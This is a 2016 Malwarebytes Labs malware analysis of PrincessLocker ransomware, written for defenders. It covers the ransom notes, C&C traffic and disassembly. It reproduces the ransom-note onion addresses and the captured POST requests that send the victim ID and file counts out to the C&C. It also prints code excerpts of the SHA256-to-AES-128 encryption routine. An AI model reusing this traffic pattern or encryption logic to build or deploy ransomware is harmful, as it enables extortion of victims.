# PrincessLocker – ransomware with not so royal encryption

blog.malwarebytes.com/threat-analysis/2016/11/princess-ransomware/

Malwarebytes Labs

November 21, 2016

PrincessLocker ransomware has appeared some time ago and has drawn out attention by using the same template of the site for a victim as Cerber did. It is not a widespread ransomware, so it has taken some time before we got our hands on a sample. In this article, we dig deeper and try to answer questions about its internal similarities with Cerber (and other known ransomware).

***Described version of the PrincessLocker ransomware is found decryptable. You can read details about file recovery here.***

## Analyzed sample

## Behavioral analysis

Once executed, Princess Ransomware runs silently. It does not delete the original copy, but just encrypts all the data in the background. After finishing the encryption, it pops up a default browser and displays the ransom note. It drops notes in three file formats: *HTML*, *URL shortcut,* and *TXT*.

Notes have a name following the pattern: *!_HOW_TO_RESTORE_<added extension>.<note extension>*Princess Locker

file:///C:/Users/tester/Desktop/!_HOW_TO_RESTORE_xrnc8.html

# Your files are encrypted!

## Your ID: u0kbm1ue7srl

You can unlock **.xrnc8** files using these instructions:

**1) Read decrypting instructions on our website:**

http://txdmxtyifjyxdnpj.torstorm.org/
http://txdmxtyifjyxdnpj.onion.nu/
http://txdmxtyifjyxdnpj.onion.cab/
http://txdmxtyifjyxdnpj.onion.link/
http://txdmxtyifjyxdnpj.onion.to/

**2) If you can't access these websites from your browser, you have to download TOR browser:**

https://www.torproject.org/projects/torbrowser.html

**3) Follow this link via Tor Browser:**

http://txdmxtyifjyxdnpj.onion

The ransom notes guide the victim into the Tor-based page, which is intended to give more instructions about the payment and data recovery:Names of the encrypted files are not changed – only new extensions are added at the end, which are randomly generated on each run.

| Date | Name | Type | Size |
| --- | --- | --- | --- |
| 2016-11-18 16:19 | !_HOW_TO_RESTORE_xrnc8.html | Firefox HTML Doc... | 2 KB |
| 2016-11-18 16:19 | !_HOW_TO_RESTORE_xrnc8.txt | Text Document | 1 KB |
| 2016-11-18 16:19 | !_HOW_TO_RESTORE_xrnc8 | Internet Shortcut | 1 KB |
| 2016-11-18 16:19 | square1 (another copy).bmp.xrnc8 | XRNC8 File | 140 KB |
| 2016-11-18 16:19 | square1 (copy).bmp.xrnc8 | XRNC8 File | 140 KB |
| 2016-11-18 16:19 | square1.bmp.xrnc8 | XRNC8 File | 140 KB |

Every file is encrypted with the same key, which means the same plaintext produces the same ciphertext. The file's content has high entropy and no patterns are visible, which suggest a strong encryption algorithm, probably AES with chained blocks. See an example below:

***square.bmp*** : left – original, right encrypted with *Princess*## Network communication

During the encryption process, the application communicates with its C&C, that is hosted on a Tor-based site:

Connections list:

| Hostname | Content Type | Size | Filename |
|---|---|---|---|
| myexternalip.com | text/plain | 12 bytes | raw |
| cxufwls2xrlqt6ah.onion.link | application/x-www-form-urlencoded | 209 bytes | n.php |
| cxufwls2xrlqt6ah.onion.link | text/html | 2 bytes | n.php |
| cxufwls2xrlqt6ah.onion.link | application/x-www-form-urlencoded | 33 bytes | f.php |
| cxufwls2xrlqt6ah.onion.link | text/html | 2 bytes | f.php |
| cxufwls2xrlqt6ah.onion.link | | 5 bytes | f.php |
| cxufwls2xrlqt6ah.onion.link | application/x-www-form-urlencoded | 33 bytes | f.php |
| cxufwls2xrlqt6ah.onion.link | text/html | 2 bytes | f.php |
| cxufwls2xrlqt6ah.onion.link | | 5 bytes | f.php |
| cxufwls2xrlqt6ah.onion.link | application/x-www-form-urlencoded | 33 bytes | f.php |
| cxufwls2xrlqt6ah.onion.link | text/html | 2 bytes | f.php |
| cxufwls2xrlqt6ah.onion.link | | 5 bytes | f.php |
| cxufwls2xrlqt6ah.onion.link | application/x-www-form-urlencoded | 33 bytes | f.php |
| cxufwls2xrlqt6ah.onion.link | text/html | 2 bytes | f.php |
| cxufwls2xrlqt6ah.onion.link | | 5 bytes | f.php |First, the malware queries the legitimate address, myexternalip.com/raw, in order to fetch the victim's external IP. After that, requests are sent to the Onion-based C&C. It sends sets of Base64-encrypted data.

**Example 1:**

In the request to ***n.php***, the ransomware posts a set of encrypted and Base64-encoded data:

```
POST /n.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: cxufwls2xrlqt6ah.onion.link
Content-Length: 209

data=QQ8EZkZ_dnFldWFKCVxyWFppe2QCcFFyd15XSxRSDHxcHHNdRVtFWEBGQhRH
DAMHBgsHCQABAAoVQw8GWgJXRQUDBgULF1sOBQQdAAMBHwcdCQMVXg8FHwMdBgQDA
BRFDEcDWlBeAEdWBkFBXRRADAEHCQQVXQ8CAQYGF1cOSUBdUgoVRA9ndGFnfHNweX
t9dB9HVEFHVEA=HTTP/1.1 200 OK
X-Check-Tor: false
Date: Fri, 18 Nov 2016 15:17:02 GMT
Content-Type: text/html; charset=UTF-8
X-Onion-Url: cxufwls2xrlqt6ah.onion
Age: 0
X-Cache: MISS
Transfer-Encoding: chunked
Connection: keep-alive
Accept-Ranges: bytes

002


0
```

```
QQ8EZkZ_dnFldWFKCVxyWFppe2QCcFFyd15XSxRSDHxcHHNdRVtFWEBGQhRHDAMHBgsHCQABAAoVQw8GWgJXRQ
```

Decoded to:

```
00000000  41 0f 04 66 46 7f 76 71  65 75 61 4a 09 5c 72 58  |A..fF.vqeuaJ.\rX|
00000010  5a 69 7b 64 02 70 51 72  77 5e 57 4b 14 52 0c 7c  |Zi{d.pQrw^WK.R.||
00000020  5c 1c 73 5d 45 5b 45 58  40 46 42 14 47 0c 03 07  |\.s]E[EX@FB.G...|
00000030  06 0b 07 09 00 01 00 0a  15 43 0f 06 5a 02 57 45  |.........C..Z.WE|
00000040  05 03 06 05 0b 17 5b 0e  05 04 1d 00 03 01 1f 07  |......[.........|
00000050  1d 09 03 15 5e 0f 05 1f  03 1d 06 04 03 00 14 45  |....^..........E|
00000060  0c 47 03 5a 50 5e 00 47  56 06 41 41 5d 14 40 0c  |.G.ZP^.GV.AA].@.|
00000070  01 07 09 04 15 5d 0f 02  01 06 06 17 57 0e 49 40  |.....]......W.I@|
00000080  5d 52 0a 15 44 0f 67 74  61 67 7c 73 70 79 7b 7d  |]R..D.gtag|spy{}|
00000090  74 1f 47 54 41 47 54 40                           |t.GTAGT@|
00000098
```

**Example 2:**

In the request to ***f.php***, the ransomware periodically posts smaller chunks of Base64-encoded data:```
POST /f.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: cxufwls2xrlqt6ah.onion.link
Content-Length: 33

data=dj11MGtibTF1ZTdzcmwmZj0xMTQwHTTP/1.1 200 OK
X-Check-Tor: false
Date: Fri, 18 Nov 2016 15:18:57 GMT
Content-Type: text/html; charset=UTF-8
X-Onion-Url: cxufwls2xrlqt6ah.onion
Age: 0
X-Cache: MISS
Transfer-Encoding: chunked
Connection: keep-alive
Accept-Ranges: bytes

002


0
```

After decoding the data, we can see that it contains two values: One is the victim ID and the second is the number of files encrypted at that time.

Content from the above example:

```
dj11MGtibTF1ZTdzcmwmZj0xMTQw
```

Decoded to:

```
v=u0kbm1ue7srl&f=1140
```

## Inside

Like most malware, Princess comes wrapped in the encrypted layer—a tactic that protects the malicious core from the detection. The dropper loads the core module into its own memory (self-injection):The core module is a DLL with two exported functions:

| Offset | Name | Value | Meaning |
|---|---|---|---|
| 236D0 | Characteristics | 0 | |
| 236D4 | TimeDateStamp | 5820C677 | |
| 236D8 | MajorVersion | 0 | |
| 236DA | MinorVersion | 0 | |
| 236DC | Name | 2430C | com.dll |
| 236E0 | Base | 1 | |
| 236E4 | NumberOfFunctions | 2 | |
| 236E8 | NumberOfNames | 2 | |
| 236EC | AddressOfFunctions | 242F8 | |
| 236F0 | AddressOfNames | 24300 | |
| 236F4 | AddressOfNameOrdinals | 24308 | |

Details

| Offset | Ordinal | Function RVA | Name RVA | Name | Forwarder |
|---|---|---|---|---|---|
| 236F8 | 1 | 82D0 | 24314 | one | |
| 236FC | 2 | 8940 | 24318 | zero | |

The export table reminds us of another ransomware: the Maktub locker:| Offset | Name | Value | Meaning |
|---|---|---|---|
| CD68 | Characterist... | 0 | |
| CD6C | TimeDateSt... | 56EBCD67 | |
| CD70 | MajorVersion | 0 | |
| CD72 | MinorVersion | 0 | |
| CD74 | Name | 21FA4 | C.dll |
| CD78 | Base | 1 | |
| CD7C | NumberOfF... | 2 | |
| CD80 | NumberOfN... | 2 | |
| CD84 | AddressOfF... | 21F90 | |

Details

| Offset | Ordinal | Function RVA | Name RVA | Name | Forwarder |
|---|---|---|---|---|---|
| CD90 | 1 | 2890 | 21FAA | one | |
| CD94 | 2 | 27B0 | 21FAE | two | |

This suggests that the threat actors behind both of them are somehow connected or used the same template to build their product.

The unpacked DLL is not independent. It needs to be loaded via a dropper, because it calls a function from the dropper module during execution:

```
100089CE  CALL 10003FC0
100089D3  TEST AL,AL
100089D5  JE 10008B40
100089DB  PUSH 0
100089DD  PUSH 7
100089DF  CALL DWORD PTR DS:[100274BC]          princess.00E84B70
100089E5  ADD ESP,8
100089E8  TEST EAX,EAX
100089EA  JNZ 10008B40
100089F0  CALL 100048E0
100089F5  CMP DWORD PTR DS:[100274CC],0C8
100089FF  JBE 10008B40
10008A05  PUSH 10020A04                          UNICODE "012345678912345678912345"
10008A0A  LEA ECX,DWORD PTR SS:[ESP+30]
10008A0E  CALL 10008D70
10008A13  LEA EDX,DWORD PTR SS:[ESP+2C]
10008A17  LEA ECX,DWORD PTR SS:[ESP+5C]
10008A1B  CALL 100035F0
10008A20  XOR EDI,EDI
10008A22  MOV DWORD PTR SS:[ESP+74],858D4B8B
10008A2A  MOV WORD PTR SS:[ESP+78],8D
10008A31  LEA EDX,DWORD PTR SS:[ESP+74]
```

By this way, authors of this ransomware wanted to make analysis tougher.

### *Attacked targets*

This ransomware attacks following drive types: 2 -removable, 3 – fixed, 4 -remote:

```
v3 = GetDiskFreeSpaceW(RootPathName, 0, 0, 0, 0);
drive_type = GetDriveTypeW(RootPathName);
if ( v3 )
{
  if ( drive_type == 3 || drive_type == 2 || drive_type == 4 )
  {
```

### *Encryption*The key is generated only once before the encrypting loop is deployed. First, a random Unicode string is generated. Then, it is hashed using SHA256 algorithm:

Below is a sample set of random data that was generated during one of the test sessions:

```
key: SHA256(L"3igcZhRdWq96m3GUmTAiv9")
ID: wjn6kdbblpiu
extension: zzqeb
```

The result of the hashing function is used to derive an AES 128 key:```
10007B58 lea     eax, [ebp+phHash]
10007B5E push    eax              ; phHash
10007B5F push    0                ; dwFlags
10007B61 push    0                ; hKey
10007B63 push    800Ch            ; Algid
10007B68 push    [ebp+hProv]      ; hProv
10007B6E call    ds:CryptCreateHash ; AlgId = CALG_SHA_256
10007B74 test    eax, eax
10007B76 jz      failed
```

```
10007B7C mov     edx, offset aPcnseReaS ; "`ÉrŹLe~Éùa~L~"
10007B81 lea     ecx, [ebp+var_74]
10007B84 call    decrypt_string
10007B89 mov     byte ptr [ebp+var_4], 5
10007B8D lea     eax, [ebp+var_74]
10007B90 cmp     [ebp+var_60], 10h
10007B94 cmovnb  eax, [ebp+var_74]
10007B98 push    eax              ; lpProcName
10007B99 push    ebx              ; hModule
10007B9A call    edi ; GetProcAddress
10007B9C push    0
10007B9E push    [ebp+lpString]   ; lpString
10007BA4 mov     esi, eax
10007BA6 call    ds:lstrlenW
10007BAC push    eax
10007BAD push    [ebp+lpString]
10007BB3 push    [ebp+phHash]
10007BB9 call    esi              ; CryptHashData
10007BBB test    eax, eax
10007BBD jnz     short loc_10007BE7
```

```
10007BE7
10007BE7 loc_10007BE7:
10007BE7 lea     eax, [ebp+phKey]
10007BED push    eax              ; phKey
10007BEE push    0                ; dwFlags
10007BF0 push    [ebp+phHash]     ; hBaseData
10007BF6 push    660Eh            ; Algid
10007BFB push    [ebp+hProv]      ; hProv
10007C01 call    ds:CryptDeriveKey ; AlgId = CALG_AES_128
10007C07 test    eax, eax
10007C09 jz      failed2
```

The derived key is used to encrypt content of each file in 128-byte long chunks:

```
10007F11  PUSH 0
10007F13  LEA EAX,DWORD PTR SS:[EBP-120]
10007F19  PUSH EAX
10007F1A  PUSH DWORD PTR SS:[EBP-118]
10007F20  PUSH DWORD PTR SS:[EBP-114]
10007F26  PUSH EBX
10007F27  CALL DWORD PTR DS:[1001B024]        kernel32.ReadFile
10007F2D  TEST EAX,EAX
10007F2F  JE SHORT 10007F9C
10007F31  MOV EAX,DWORD PTR SS:[EBP-118]
DS:[1001B024]=769496FB (kernel32.ReadFile)

00196204  000000FC R...  hFile = 000000FC (window)
00196208  00314D30 0M1.  Buffer = 00314D30
0019620C  00000080 C...  BytesToRead = 80 (128.)
00196210  00196238 8b↓.  pBytesRead = 00196238
00196214  00000000 ....  pOverlapped = NULL
```

Chunks are encrypted using the function *CryptEncrypt* from Microsoft Crypto API that is loaded dynamically during execution:```
10007F1A  PUSH DWORD PTR SS:[EBP-118]
10007F20  PUSH DWORD PTR SS:[EBP-114]
10007F26  PUSH EBX
10007F27  CALL DWORD PTR DS:[1001B024]           kernel32.ReadFile
10007F2D  TEST EAX,EAX
10007F2F  JE SHORT 10007F9C
10007F31  MOV EAX,DWORD PTR SS:[EBP-118]
10007F37  PUSH DWORD PTR SS:[EBP-130]
10007F3D  MOV ECX,DWORD PTR SS:[EBP-128]
10007F43  DEC EAX
10007F44  CMP DWORD PTR SS:[EBP-120],EAX
10007F4A  MOV EAX,1
10007F4F  MOVZX ECX,CL
10007F52  CMOVBE ECX,EAX
10007F55  LEA EAX,DWORD PTR SS:[EBP-120]
10007F5B  PUSH EAX
10007F5C  PUSH DWORD PTR SS:[EBP-114]
10007F62  MOVZX EAX,CL
10007F65  PUSH 0
10007F67  PUSH EAX
10007F68  PUSH 0
10007F6A  PUSH DWORD PTR SS:[EBP-124]
10007F70  MOV DWORD PTR SS:[EBP-128],ECX
10007F76  CALL DWORD PTR SS:[EBP-12C]            CRYPTSP.CryptEncrypt
10007F7C  PUSH 0
10007F7E  LEA EAX,DWORD PTR SS:[EBP-120]
10007F84  PUSH EAX
10007F85  PUSH DWORD PTR SS:[EBP-120]
10007F8B  PUSH DWORD PTR SS:[EBP-114]
10007F91  PUSH EDI
10007F92  CALL DWORD PTR DS:[1001B01C]           kernel32.WriteFile
10007F98  TEST EAX,EAX
10007F9A  JNZ SHORT 10007FB2
10007F9C  TEST EBX,EBX
```

## Conclusion

Comparative analysis of the code with Cerber has proven that although both families share the same template for the Onion page, they do not have any significant internal similarities. PrincessLocker is way simpler, the mistake committed in the implementation allowed us to write a decryptor. It suggests that the authors of this malware are not as experienced.

It is possible that this ransomware has been built using some fragments of other ransomware that authors got access to rather than being a work of the same authors as Cerber or Maktub.

In order to not give any hints to the threat actors behind the PrincessLocker, we decided to not disclose some parts of the analysis, which could suggest how to fix the discovered bug.

## Appendix

http://www.bleepingcomputer.com/news/security/introducing-her-royal-highness-the-princess-locker-ransomware/ – Bleeping Computer about Princess Ransomware

---

*This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @hasherezade and her personal blog: https://hshrzd.wordpress.com.*